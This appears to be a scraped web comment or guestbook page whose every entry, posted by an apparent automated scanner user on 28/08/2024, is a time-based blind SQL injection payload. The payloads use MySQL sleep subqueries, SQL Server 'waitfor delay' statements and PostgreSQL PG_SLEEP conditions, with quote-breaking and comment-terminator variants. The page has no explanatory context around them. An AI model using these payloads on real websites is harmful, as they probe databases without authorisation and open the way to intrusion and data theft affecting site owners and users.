
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
lxbfYeaa at 28/08/2024 11:09
-1; waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:09
-1); waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:09
1 waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:09
iTNyuLqy'; waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:09
-5 OR 928=(SELECT 928 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:10
-5) OR 476=(SELECT 476 FROM PG_SLEEP(15))--